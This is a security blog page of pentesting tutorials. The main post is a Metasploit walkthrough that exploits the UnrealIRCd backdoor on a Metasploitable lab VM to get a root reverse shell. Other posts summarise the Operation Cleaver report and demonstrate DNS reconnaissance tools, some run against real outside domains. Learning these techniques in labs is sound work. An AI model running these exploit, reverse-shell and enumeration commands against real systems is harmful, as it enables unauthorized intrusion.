Social Icons

Showing posts with label IP address. Show all posts

Saturday, October 24, 2015

IRC Exploit tutorial to hack into ROOT shell : Metasploitable 2 - Kali LInux 2

1.  root is the user name that by default has access to all commands and files on a Linux or other Unix-like operating system. It is also referred to as the root account, root user and the superuser.For the hackers and cyber criminals,getting to root shell is the key to start doing the undesired.There are thousands of ways and options to get to this vide various exploits,tricks and hacks.In this post I give a step by step with screenshot guide to get to "root" of a Metasploitable machine from a Kali Linux machine.The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities.This would come handy for beginners in this domain.I have two virtual machines for this test including one Metasploitable and one Kali Linux.

Setting up the Virtual Machines

Firstly,we need to configure the host only adapter settings as shown below in the Virtual box.

Click on Network - Host only networks tab and then "Add host only adapter" as shown below :
Edit the settings of the Host only adapter
Configure the IP address to any range as you desire.I have set up as seen below :
Now I have configured my VM Kali as per the following settings shown :
The Metasploitable machine configured as seen below :
Checking PING between the two machines


Playing with the setup : Running tools and exploits

The first thing to do is to run an nmap scan and see what services are running.At the terminal window on your Kali system,type the following :

nmap -sS -Pn

In our the Metasploitable Machine IP is 192.168.56.103.The “-sS” switch in the above command asks nmap to perform a stealth scan. The “-Pn” tells nmap not to run a ping scan to see what systems are up
Running nmap command with the “-A” switch, will perform OS detection and try to determine service versions.Running the command wil give us a screen output something like as shown below : 

nmap -sS -Pn -A 192.168.56.103
There are also a lot of services running as seen above but the one in particular we are interested is an Unreal Internet Relay Chat (IRC) program as highlighted below.In the screenshot below we see the software version, in this case “Unreal IRC 3.2.8.1′′. Our next step is to use Metasploit to exploit the vulnerability.
Get to the Kali terminal and type msfconsole to get this screen as seen below : 
The basic sequence of exploiting a vulnerability goes as shown below :

- Picking an Exploit
- Setting Exploit Options
- Picking a Payload
- Setting Payload Options
- Running the Exploit
- Connecting to the Remote System

Going further now at the msf terminal type : use exploit/unix/irc/unreal_ircd_3281_backdoor

Next we need to set the RHOST as per the following terminal command:

RHOST 192.168.198.145(Metasploitable IP address )
At the msf terminal,type “show payloads” to display all payloads that work with the exploit:
Now we will use the generic reverse shell. This will give us the terminal shell with the target when the exploit is finished.Type the following at the msf terminal:

set payload cmd/unix/reverse
Show options command further will give the current settings as configured :
So we see above LHOST remains to be configured and we configure it now as follows :

Running the show options command again shows the configured setup as desired : 
and now the final bullet...simply type : exploit at the msf terminal
and here you are...right at the terminal@root
Just make a directory for testing it at the victim Metasploitable machine.I have made by the name of anupam and we see the same at the second terminal window seen in the screenshot below :
...that's it guys...any questions...most welcome...

Friday, December 05, 2014

Operation Cleaver : IRAN a greater Cyber Threat then US/China????

1.    There has been a series of decisive and significant reveals in past few weeks in the field of Cyber Security. REGIN, APT28, Wirelurker and now comes another important report by the name of Operation Cleaver. The report is available here.Some time about a year back in September 2013,the ping pong blame of cyber attacks between Iran-US were made public vide US carrying out proven credentials of IRAN being part of attack in their Navy room. A screen shot of a report then is seen below :
 2.    Now, a US cyber security firm Cylance says it has evidence to prove that the same team has infiltrated not just the Navy, but also various top companies across the globe within the past two years. This report sheds light on the efforts of a coordinated and determined group working to undermine the security of at least 50 companies across 15 industries in 16 countries.


3.  Iran till date has never been considered quite as much of a serious cyber threat to the US as China and Russia have been in recent years. This could prove to be a mistake vide proofs given in this report.The report indicates that state sponsored cyber groups in Iran can be just as severe or even way ahead in terms of offered danger to few countries. Few key points of interest are mentioned below :
Victims include companies in the oil and gas sector, the energy industry, airports and the transportation sector, government and defence, and the telecommunications and technology industries.

-   Report believes all the revelations are just the tip of the ice berg and damage extends much ahead of contours identified.

-   About 10 of the victims are based in the US and include a major airline, an energy company, a medical university, and an automobile manufacturer.

-   Many of the other firms targeted by the group are based in Middle Eastern countries like Kuwait, the United Arab Emirates, Saudi Arabia, and Qatar. Cylance also found a significant number of victims in Canada, Germany, England, France, India, Israel, Pakistan, and Turkey.

-  Unlike their Russian and Chinese counterparts, which tend to grab IP and financial data where they can, the Iranian group has mostly avoided stealing such data.

-  The group is scoping networks and conducting reconnaissance as if in preparation for a major assault at some point in the future.

-   Technical capabilities of the Operation Cleaver team rapidly evolve faster than any previously observed Iranian effort.

Saturday, November 23, 2013

BACKTRACK 5 R3 : 0trace

This post is going to introduce you to a "Identify Live Hosts" tool by the name of 0trace that enables a user to perform hop enumeration (“traceroute”) within an established TCP connection, such as a HTTP or SMTP session. This is opposed to sending stray packets, as traceroute-type tools usually do. The important benefit of using an established connection and matching TCP packets to send a TTL-based probe is that such traffic is happily allowed through by many stateful firewalls and other defenses without further inspection (since it is related to an entry in the connection table).

How to reach 0trace ?
(Click to enlarge)
(Click to enlarge)
(Click to enlarge)

The command syntax :

root@bt:/pentest/enumeration/0trace# ./0trace.sh eth0 (IP ADDRESS1)

and then you need to then open another terminal and connect using netcat as below

root@bt:~# nc (IP ADDRESS1) 80

Here in the example as shown vide screenshots,i have used a web site ip address for sample check....without opening the second terminal window...you will not get any progress on the first terminal....

Friday, October 04, 2013

BACKTRACK 5 R3 : ReverseRaider

1.   This post will brief on a tool known as Reverse Raider available in the information gathering menu drop down in Backtrack 5

About the Tool 

2.   ReverseRaider is a domain scanner that uses various techniques, such as wordlist scanning to find target's subdomains or reverse resolution for a range of ip.It's fully multi-threaded and supports permutation on wordlist, IPv6 and various DNS options (e.g. no-recursion).

3. Developed by  Acri Emanuele at crossbower@gmail.com

Usage: reverseraider -d domain | -r range [options]
 
Options:

  -r    range of ipv4 or ipv6 addresses, for reverse scanning
        examples: 208.67.1.1-254 or 2001:0DB8::1428:57ab-6344
  -f    file containing lists of ip addresses, for reverse scanning
  -d    domain, for wordlist scanning (example google.com)
  -w    wordlist file (see wordlists directory...)
 
Extra options:
  
  -t    requests timeout in seconds
  -P    enable numeric permutation on wordlist (default off)
  -D    nameserver to use (default: resolv.conf)
  -T    use TCP queries instead of UDP queries
  -R    don't set the recursion bit on queries

4.   Most of the  DNS enumeration scripts available in backtrack focus on typical DNS but reverseraider does what it sounds like it might do which is enumerate reverse DNS names. Enumerating reverse DNS on an IP or set of IP’s can sometimes reveal information you did not previously have. It is possible to be targeting a web server that has a bunch of virtual hosts and you prefer to track down primary web site on the web server which is where reverseraider may provide the results necessary as it is more likely that the most important site on the virtual web server has reverse DNS configured on the host itself. 


This post gives an excellent description with details of three methods of using reverseraider.


Thursday, October 03, 2013

BACKTRACK 5 R3 : LBD [ Load Balancing Detector ]

1.   Before we start working on this tool,we need to first get clear of what exactly is Load Balancing?

2.    Load balancing is a method to distribute workload over multiple computers , network links, central processing units, disk drives, or other resources, to achieve optimal resource utilization, maximize throughput, minimize response time, and avoid overload. So before any one performs a penetration test, some recon work needs to be done on the target domain to make sure it does not have the ability to misdirect any probes and attacks.

About the Tool : LBD


3.   LBD (Load Balancing Detector) is a small script that tells if a given domain uses DNS and/or HTTP Load-Balancing (via Server: and Date: header and diffs between server answers). The main purpose of the tool is to check if the given domain uses load balancing.In other words when a server uses load balancing to distribute its work load over multiple systems, it should not get clogged up with excessive requests that prevents disruptions. This will mostly be applicable to renowned websites to reduce their system workload and to prevent malicious DOS attacks.

Usage : ./lbd [Domain]

4.    I could not find any switch option that can be used with the command ....so the usage is simple....I have tried this on two sites : certifiedhacker.com and dvwa.co.uk.Screen shots of the results obtained are seen below :


Wednesday, October 02, 2013

BACKTRACK 5 R3 : FIERCE

1.  What's in a name ? But here when the name of the tool is FIERCE...it has the potential to grab eyeballs....about FIERCE first....Fierce is a perl script written by RSnake and helps at the first steps of a pentesting ie the reconnaissance. The focus of any pentester  is to gather as much info as possible about the target before starting the attack.Exactly like earlier tools discussed in the Information Gathering drop down of Backtrack 5 R3,FIERCE is used for DNS Enumeration and is a great tool for discovering non-contiguous IP address for a certain company. It is difficult to discover and gather information about a company network which is non-contiguous using traditional tools. Though we can use a normal scanner against an IP range, but if the IP ranges are nowhere near one another there may be chance of missing chunks of networks. For this type of situation FIERCE is used.The following is the working process of FIERCE.

First it asks DNS for the DNS servers of the target. If DNS server of target is misconfigured then fierce attempts to dump the SOA records for the domain. If it fails then it attempts to "guess" names that are common amongst different companies using bruteforce.

2.   The info gained from this tool FIERCE can be used by subsequent tools to be used like nmap, unicornscan, nessus, nikto, etc, since all of those require that you already know what IP space you are looking for.  This does not perform exploitation and does not scan the whole internet indiscriminately.  It is meant specifically to locate likely targets both inside and outside a corporate network.  Because it uses DNS primarily you will often find mis-configured networks that leak internal address space. That's especially useful in targeted malware.

SYNTAX :  perl fierce.pl [-dns example.com] [OPTIONS]  

3.  The switches that can be used with this command are shown in the screen shot below :
(Click on the Image to enlarge)
4.    So I tried running the tool on certifiedhacker.com & dvwa.co.uk and the output is shown below vide a screen shot :

certifiedhacker.com
(Click on the Image to enlarge)
dvwa.co.uk

(Click on the Image to enlarge) 
(Click on the Image to enlarge)
This info will be good enough to march ahead from a pen tester point of view!!!!!!

BACKTRACK 5 R3 : dnswalk

1.   In this post I am going to show how the dnswalk works.Before you use this tool...there is a small twist to the tale...almost all users who use this command will invariably get the message " You will have to enable the component called 'universe'"....and for this..so to resolve refer my immediate earlier post here.First lets see what are the features of this tool...what actually it does and what is the syntax ?

Main Features :
 
2.    Dnswalk is a DNS debugger. It performs zone transfers of specified domains, and checks the database in numerous ways for internal consistency, as well as accuracy. Dnswalk should NOT be used without a firm knowledge of the DNS RFC's. The warnings and errors must be interpreted within the context they are being used. Something may be flagged as a warning, but in reality it is a really bad error. Conversely dnswalk will flag things as warnings and possibly even errors, but they may actually be perfectly "legal" or normal in your specific situation. Dnswalk is not an AI engine. It just provides useful information which you need to interpret.

3.   Another important thing about the tool is w.r.t the syntax.The domain name specified on the command line MUST end with a '.' ie a dot.If u simply type in man dnswalk at the terminal,you will most of the info than I have bought here...The syntax and the switch functions are briefly bought out here :

SYNTAX : dnswalk [ -adilrfFm ] domain.

-r = Recursively descend sub-domains of the specified domain. Use with care.
-a = Turn on warning of duplicate A records. (see below)
-d = Print debugging and ‘status’ information to stderr. (Use only if redirecting stdout) See DIAGNOSTICS section.
-m = Perform checks only if the zone has been modified since the previous run.
-F = perform “forced” checking. When checking an A record, compare the PTR name for each IP address with the forward name and report mismatches.
-i = Suppress check for invalid characters in a domain name. (see below)
-l = Perform “lame delegation” checking. For every NS record, check to see that the listed host is indeed returning authoritative answers for this domain.

Below I have bought out few screen shots on how the command may be used and what it brings out.I have used two domains for practise here.One is certifiedhacker.com and iitk.ac.in.The former does not bring out much but the latter brings out more info that I find amazing......so the first command tries to find zone transfer records of the target domain.

Command : dnswalk -r iitk.ac.in.
(Click on the Image to Enlarge)
This command with other switches can be used in the same manner as shown above with the following switch combinations :

dnswalk -i iitk.ac.in.

Turns on warning of duplicate A records

dnswalk -a iitk.ac.in.

Performs debugging on the site

dnswalk -d iitk.ac.in.

Checks whether the domains are been modified are not

dnswalk -m iitk.ac.in.

If you wish to perform all the above things through single command line argument you can type the following.The same is shown in the screen shot subsequently

dnswalk -riadmfl iitk.ac.in.

(Click on the Image to Enlarge)
....and for a website that shows no result like certifiedhacker.com.....the screen shows the answer
(Click on the Image to Enlarge)


Sunday, September 29, 2013

BACKTRACK 5 R3 : dnstracer

1.  Dnstracer is another in the line of information gathering tool in Backtrack 5 R3 that determines where a given Domain Name Server (DNS) gets its information from, and follows the chain of DNS servers back to the servers which know the data. It basically works by sending the specified name-server a non-recursive request for the name. If the name server does returns an authoritative answer for the name, the next server is queried. If it returns an non-authoritative answer for the name, the name servers in the authority records will be queried. The program stops if all name-servers are queried.

(Click on the image to enlarge)
The switches available with the command line are :

(Click on the image to enlarge)
As can be made out from the screen shhot above,the option switches have variety to offer and thus a whole lot of basic info on the specific DNS can be churned out.The syntax of the command is :

dnstracer [options] [host]

-c:    disable local caching, default enabled
-C:   enable negative caching, default disabled
-o:    enable overview of received answers, default disabled
-q     : query-type to use for the DNS requests, default A
-r     : amount of retries for DNS requests, default 3
-s      : use this server for the initial request

-t      : Limit time to wait per try
-v     : verbose
-S      : use this source address.
-4     : don't query IPv6 servers


In the screen shots below I have taken example of the dvwa.co.uk for running the command on.....the command run is

dnstracer certifiedhacker.com

dnstracer -q soa -o certifiedhacker.com

(Click on the image to enlarge)

(Click on the image to enlarge)

Running the command with and without switches effects the final output of info as seen in the info....


BACKTRACK 5 R3 : dnsrecon

1.   Dnsrecon is another nice easy to use tool for pen testers for enumeration. The kinds of things dnsrecon can do are as follows:

    - Reverse Lookup against IP range
    - Perform general DNS query for NS,SOA and MX records
    - Cache snooping against Name Servers
    - Google Scanning for Sub Domains and Host

 2.   The command line usage and the few imp switch execution details are briefed here down :

   -h       --help                 Show this help message and exit
   -d       --domain            Domain to Target for enumeration.
   -c       --cidr                  CIDR for reverse look-up brute force (range/bitmask).
   -r       --range               IP Range for reverse look-up brute force
   -n      --name_server    Domain server to use, if none is given the SOA of the
                                      target will be used
   -D     --dictionary         Dictionary file of sub-domain and hostnames to use for
                                       brute force.
    -t     --type                  Specify the type of enumeration to perform:

Available through :
                           
Backtrack -> Information Gathering -> Network Analysis -> DNS Analysis -> dnsrecon

In this blog post,I  will be covering 3 enumeration techniques. These being:

    SRV records Enumeration
    Top Level Enumeration
    Standard Enumeration


(Click on image to Enlarge)

(Click on image to Enlarge)  
To perform an SRV records enumeration against a domain the following input command will be run:

Code:

./dnsrecon.py -t srv -d

As an example if we wanted to do this to certifiedhacker.com, our command would be as follows:

Code:
./dnsrecon.py -t srv -d google.com


(Click on image to Enlarge)


Top Level Enumeration

For performing a top level enumeration the following command will be used :

Code:
./dnsrecon.py -t tld -d

If the same command is run for google.com,the following command will be used

Code:
./dnsrecon.py -t tld -d google.com
 
(Click on image to Enlarge)

(Click on image to Enlarge)

and similarly,to perform an STD (standard) enumeration,the following command is used :

Code:

./dnsrecon.py -t std -d


Using Google as an example again, our command would be:

Code:

./dnsrecon.py -t std -d google.com

The result as seen below in a standard enumeration :

(Click on image to Enlarge)

(Click on image to Enlarge)
 

BACKTRACK 5 R3 : dnsmap

1.  Another useful tool for information gathering is dnsmap....few of you guys may wonder of why to use a variety of tools for information gathering when most of them give more or less the same result.The answer lies in the fact that any kind of additional information can be a hole to exploit later...so in the stage of information gathering,it is always better to collect as much info as possible...so few quickies about what is the purpose of this tool...

-  Get IP addresses associated to each successfully bruteforced subdomain, rather than just one IP address per subdomain.
   
Bypassing of signature-based dnsmap detection by generating a proper pseudo-random subdomain when checking for wildcards.

Abort the bruteforcing process in case the target domain uses wildcards.
   
-  Ability to be able to run the tool without providing a wordlist by using a built-in list of keywords.
   
Saving the results in human-readable and CSV format for easy processing.
   
Improved built-in subdomains wordlist.
   
New bash script (dnsmap-bulk.sh) included which allows running dnsmap against a list of domains from a user-supplied file. i.e.: bruteforcing several domains in a bulk fashion.
   
[ Source : http://stylodj.wordpress.com/category/how-to-use-dnsmap-tool-backtrack-5-rx/]

2.  So to get to this tool...we need to follow the same route as we have been doing it in past...vide the information gathering sub menu as shown below :

Backtrack - Information Gathering - Network Analysis - DNS Analysis - dnsmap
 
(Click on the image to enlarge)

(Click on the image to enlarge)  


3.   The basic syntax and switches for the tool are :

./dnsmap sitename.com [options]

and the switches are :

- w for wordlist file)
- r for regular results file
- c for csv results file
- d for delay millisec
i for ip's to ignore

4.   The screens below show the usage and execution part as it happens on the screen.

(Click on the image to enlarge)

(Click on the image to enlarge)
5.    What we are attempting vide the command executed is to bruteforce all of the subdomains of certifiedhacker.com and saving them to a file called result. I have truncated the output since its very long and thus avoided.So I have only shown some part from the beginning and then as it ends.IN addition if one has a custom wordlist of subdomains he/she can use that as well simply by specifying the -w argument and then the path to the wordlist.So after the run is executed,the final results are seen in a manner shown below vide the screenshots :

(Click on the image to enlarge)
So as seen in the results above...we see there are 924 subdomains with their respective IP addresses.Though in the  screen shots above,we see a common IP address since it is a site for CEH testers.

(Click on the image to enlarge)
In the screen shots above,the result file created is seen and read...so u can see the kind of contents that are stored in the file so generated....

Powered By Blogger